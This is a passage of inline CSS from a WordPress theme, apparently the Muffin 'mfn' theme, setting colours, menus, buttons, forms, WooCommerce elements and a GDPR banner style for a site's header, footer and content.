.menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#52eac8;--mfn-icon-box-icon:#52eac8;--mfn-sliding-box-bg:#52eac8;--mfn-woo-body-color:#78788c;--mfn-woo-heading-color:#1b1b4f;--mfn-woo-themecolor:#52eac8;--mfn-woo-bg-themecolor:#52eac8;--mfn-woo-border-themecolor:#52eac8}#Header_wrapper,#Intro{background-color:#5548b0}#Subheader{background-color:rgba(247,247,247,0)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#292b33}#Sliding-top{background-color:#ffffff}#Sliding-top a.sliding-top-control{border-right-color:#ffffff}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#ffffff}#Footer{background-color:#ffffff}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#78788c}.post-nav.minimal a svg{fill:#78788c}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price{color:#52eac8}.mfn-wish-button.loved:not(.link) .path{fill:#52eac8;stroke:#52eac8}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#52eac8}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#52eac8}a{color:#1d1e6a}a:hover{color:#1da6b8}*::-moz-selection{background-color:#0089F7;color:white}*::selection{background-color:#0089F7;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#1b1b4f}h2,h2 a,h2 a:hover{color:#1b1b4f}h3,h3 a,h3 a:hover{color:#1b1b4f}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#1b1b4f}h5,h5 a,h5 a:hover{color:#5774bd}h6,h6 a,h6 a:hover,a.content_link .title{color:#1b1b4f}.woocommerce #customer_login h2{color:#1b1b4f} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#1b1b4f} .dropcap,.highlight:not(.highlight_image){background-color:#52eac8}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#52eac8}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#52eac8;color:#52eac8}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#52eac8;color:black}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#52eac8}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#52eac8}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#52eac8}a:hover.mfn-link{color:#52eac8}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#1da6b8}a.mfn-link-6:before{border-bottom-color:#1da6b8}a.mfn-link svg .path{stroke:#52eac8}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#52eac8;background:#52eac8}.hr_zigzag i{color:#52eac8}.highlight-left:after,.highlight-right:after{background:#52eac8}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#52eac8}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#161765}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#161765}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#ffffff}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#ffffff}#Top_bar .menu > li a:not(.menu-toggle):after{background:#ffffff}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#ffffff}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#ffffff}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#ffffff}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#ffffff}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#ffffff}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#ffffff !important;background:transparent}#Overlay{background:rgba(57,191,209,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#e6f2f4}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#ffffff}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#ffffff;background:transparent}.mfn-footer-stickymenu{background-color:#161765}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#ffffff}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(255,255,255,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#53537f}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#52eac8}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#52eac8}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#52eac8}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#444444}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#8f8fa4}#Sliding-top a:hover{color:#53537f}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#52eac8}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#52eac8}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#52eac8}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#52eac8}.quick_fact .number-wrapper .number{color:#52eac8}.progress_bars .bars_list li .bar .progress{background-color:#52eac8}a:hover.icon_bar{color:#52eac8 !important}a.content_link,a:hover.content_link{color:#52eac8}a.content_link:before{border-bottom-color:#52eac8}a.content_link:after{border-color:#52eac8}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#52eac8}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#52eac8}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#52eac8}.how_it_works .image_wrapper .number{background:#52eac8}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#52eac8}.trailer_box.plain .desc .subtitle{color:#52eac8}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#52eac8}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#52eac8}.list_item.lists_1 .list_left{background-color:#52eac8}.list_item .list_left{color:#52eac8}.feature_list ul li .icon i{color:#52eac8}.feature_list ul li:hover,.feature_list ul li:hover a{background:#52eac8}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#52eac8}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#52eac8}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#52eac8}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#52eac8}.pricing-box .plan-inside ul li .yes{background:#52eac8}.pricing-box-box.pricing-box-featured{background:#52eac8}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.wc-block-price-filter__controls input{border-color:#edf2ff !important}::-webkit-input-placeholder{color:#5774bd}::-moz-placeholder{color:#5774bd}:-ms-input-placeholder{color:#5774bd}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#5774bd}.wc-block-price-filter__controls input:focus{border-color:#5774bd !important} select:focus{background-color:#ffffff!important}:focus::-webkit-input-placeholder{color:#5774bd}:focus::-moz-placeholder{color:#5774bd}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-dropdown{background-color:#FFFFFF;border-color:#edf2ff}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#5774bd}.select2-container--default.select2-container--open .select2-selection--single{border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#5774bd;background-color:rgba(255,255,255,1) !important;border-color:#5774bd} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#52eac8;color:black} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#52eac8}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#52eac8 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(22,23,101,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#161765 !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.header-transparent #Top_bar .menu > li > a:after { background: #a99bd6; }

